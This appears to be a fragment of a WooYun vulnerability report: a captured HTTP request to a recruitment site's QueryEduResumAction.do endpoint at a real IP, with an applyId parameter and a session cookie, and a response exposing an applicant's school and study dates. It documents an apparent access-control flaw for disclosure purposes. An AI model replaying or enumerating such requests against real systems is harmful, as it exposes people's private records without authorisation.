 request
raw params headers hex
GET /yjrc/person/QueryEduResumAction.do?formAction=in&applyId=1295892 HTTP/1.1
Accept: */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .N
Media Center PC 6.0; .NET4.0C; .NET4.0E; max-meeting; max-meeting-user)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 219.232.200.42
Cookie: sto-id-gzjz-rcgl-lqgl=DLEJKIMA; JSESSIONID=TvFyVcqDZJhwPMy3pb9JDKFTnyqvJWYTxtJH4YRNhdkVjyvgfc4V!-1295893
+ < >
response
raw headers hex html render
</a>
</td>
<td width="15%" height="27" valign="bottom" class="box2_left1">1993-09-01</td>
<td width="15%" valign="bottom" class="box2_left1">1996-07-05</td>
<td width="25%" valign="bottom" class="box2_left1">山东省莒南县第一中学</td>
<td width="35%" valign="bottom" class="box2_left1">
<textarea name="trainContent" cols="45" rows="2" readonly="readonly">高中</textarea>
</td>
</tr>
www.wooyun.org